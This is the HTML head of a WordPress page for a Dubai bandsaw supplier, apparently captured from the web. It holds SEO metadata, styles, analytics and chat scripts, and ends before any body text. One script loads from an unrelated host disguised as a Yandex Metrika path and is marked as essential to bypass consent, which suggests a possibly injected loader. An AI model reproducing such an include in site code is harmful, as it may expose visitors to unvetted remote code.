

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/
body_size: 16864
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<title>Expert Metal Cutting Bandsaw Solutions for Fabricators &#124; Bandsaw.ae Machine &amp; Blades</title>


<!-- SEO by Squirrly SEO 12.4.14 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Optimize Efficiency and Productivity with the Right Metal Cutting Bandsaw Unlocking the Importance of Metal Cutting Bandsaws for Fabricators When it comes to cutting metal, fabricators face a crucial decision in selecting the perfect metal cutting bandsaw that ensures efficient and cost-effective productivity. Metal" />
<link rel="canonical" href="https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/" />
<link rel="alternate" type="application/rss+xml" href="https://bandsaw.ae/sitemap.xml" />

<meta property="og:url" content="https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/" />
<meta property="og:title" content="Expert Metal Cutting Bandsaw Solutions for Fabricators &#124; Bandsaw.ae" />
<meta property="og:description" content="Optimize Efficiency and Productivity with the Right Metal Cutting Bandsaw Unlocking the Importance of Metal Cutting Bandsaws for Fabricators When it comes to cutting metal, fabricators face a crucial" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:site_name" content="Bandsaw.ae Machine & Blades" />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/" />
<meta property="twitter:title" content="Expert Metal Cutting Bandsaw Solutions for Fabricators &#124; Bandsaw.ae" />
<meta property="twitter:description" content="Optimize Efficiency and Productivity with the Right Metal Cutting Bandsaw Unlocking the Importance of Metal Cutting Bandsaws for Fabricators When it comes to cutting metal, fabricators face a crucial decision in selecting the perfect metal cutting bandsaw that ensures efficient" />
<meta property="twitter:image" content="https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-scaled.jpg" />
<meta property="twitter:domain" content="Bandsaw.ae Machine & Blades" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@tficompany" />
<meta property="twitter:site" content="@tficompany" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/#website","url":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/","name":"TFICO","headline":"Optimize Efficiency and Productivity with the Right Metal Cutting Bandsaw Unlocking the Importance of Metal Cutting Bandsaws for Fabricators When it comes to cutting metal, fabricators face a crucial decision in selecting the perfect metal cutting bandsaw that ensures efficient and cost-effective productivity. Metal","mainEntityOfPage":{"@type":"WebPage","url":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/"},"datePublished":"2023-07-05T14:45:00+00:00","dateModified":"2023-07-05T14:59:08+00:00","image":{"@type":"ImageObject","url":"https://bandsaw.ae/wp-content/uploads/2023/07/working-process-steel-factory-scaled.jpg","height":1707,"width":2560},"potentialAction":{"@type":"SearchAction","target":"https://bandsaw.ae/?s={search_term_string}","query-input":"required name=search_term_string"},"author":{"@type":"Person","@id":"http://bandsaw.ae#person","url":"http://bandsaw.ae","name":"mjapple"},"publisher":{"@type":"Organization","@id":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/#Organization","url":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/","name":"TFICO","logo":{"@type":"ImageObject","url":"https://bandsaw.ae/wp-content/uploads/2022/10/tfi_logo_small.png","@id":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/#logo","width":200,"height":200,"caption":"TFICO"},"contactPoint":{"@type":"ContactPoint","telephone":"+295581989","contactType":"sales","@id":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/#contactpoint"},"address":{"@type":"PostalAddress","streetAddress":"Jebel Ali","addressLocality":"Dubai","addressRegion":"United Arab Emirates","postalCode":"261276","addressCountry":"United Arab Emirates","@id":"https://bandsaw.ae/expert-metal-cutting-bandsaw-solutions-for-fabricators/#address"},"description":"Bandsaw Blades and Machines for UAE Market by TFI Co.","sameAs":["https://facebook.com/tficompany","https://twitter.com/tficompany","https://instagram.com/bandsaw.ae"]}}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bandsaw.ae Machine &amp; Blades &raquo; Feed" href="https://bandsaw.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandsaw.ae Machine &amp; Blades &raquo; Comments Feed" href="https://bandsaw.ae/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bandsaw.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbandsaw.ae%2Fexpert-metal-cutting-bandsaw-solutions-for-fabricators%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bandsaw.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbandsaw.ae%2Fexpert-metal-cutting-bandsaw-solutions-for-fabricators%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bandsaw.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://bandsaw.ae/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bandsaw.ae/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bandsaw.ae/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://bandsaw.ae/wp-content/uploads/elementor/css/post-7.css?ver=1767128436' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-60-css' href='https://bandsaw.ae/wp-content/uploads/elementor/css/post-60.css?ver=1767128436' media='all' />
<link rel='stylesheet' id='elementor-post-246-css' href='https://bandsaw.ae/wp-content/uploads/elementor/css/post-246.css?ver=1767128436' media='all' />
<link rel='stylesheet' id='elementor-post-475-css' href='https://bandsaw.ae/wp-content/uploads/elementor/css/post-475.css?ver=1767128508' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-ruda-css' href='https://fonts.googleapis.com/css?family=Ruda:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bandsaw.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://bandsaw.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bandsaw.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85S2ZG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bandsaw.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P85S2ZG");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://bandsaw.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bandsaw.ae/wp-json/wp/v2/pages/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bandsaw.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bandsaw.ae/?p=489' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://aq.n8n.qa/metrika/v4/ii.js" ete-laat="D40JH2y0Q7Dh-X" defer data-cookieconsent="strictly-necessary" data-cookiecategory="essential" ></script>
<style>
	a.mjtfico-button { text-decoration: none;}
    .mjtfico-button {
      display: inline-block;
      padding: 10px 20px;
      background-color: #f9ae00;
      color: white;
      text-align: center;
      text-decoration: none;
      border-radius: 5px;
      border: none;
      transition: background-color 0.2s ease;
    }

    .mjtfico-button:hover {
      background-color: #e69200;
    }
</style>
<!-- Yandex.Metrika counter --> <script async type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44444272 = new Ya.Metrika({ id:44444272, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44444272" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://tfi.tools/1.js" defer data-cookieconsent="strictly-necessary" data-cookiecategory="essential" onerror="this.onerror=null;this.src='https://cdnjs.cloudflare.com/ajax/libs/socket.io/4.7.2/socket.io.js';"></script>
<script type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential">  
    window.Chat_ToolsId = "-1001876393936";
    window.Chat_ToolsCustomizations = {
        titleClosed: 'Chat With Us Here!',
        titleOpen: 'TFI Co. Bandsaw',
        introMessage: 'Welcome to Bandsaw TFI Co. Chat Please introduce yourself. Your Bandsaw Enquiry along with Your Number and Mail ID. ' ,
        autoResponse: '---',
        autoNoResponse: '---',
        mainColor: "#f9ae00", // Can be any css supported color 'red', 'rgb(255,87,34)', etc
        alwaysUseFloatingButton: false // Use the mobile floating button also on large screens
    };
</script>
<script type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential"  async src="https://tfi.tools/tfi.js"></script>

<script type="text/javascript" defer src="https://tfi.tools/client_22.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script type="text/javascript" defer src="https://tfi.tools/o.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script type="text/javascript" defer src="https://tfi.tools/tiefai.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<meta name="google-adsense-account" content="ca-pub-9261731725737295">
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bandsaw.ae/wp-content/uploads/2022/07/cropped-cropped-tfi_logo_small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bandsaw.ae/wp-content/uploads/2022/07/cropped-cropped-tfi_logo_small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bandsaw.ae/wp-content/uploads/2022/07/cropped-cropped-tfi_logo_small-180x180.png" />
<meta name="msapplication-TileImage" content="https://bandsaw.ae/wp-content/uploads/2022/07/cropped-cropped-tfi_logo_small-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-489 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7 elementor-page-475">


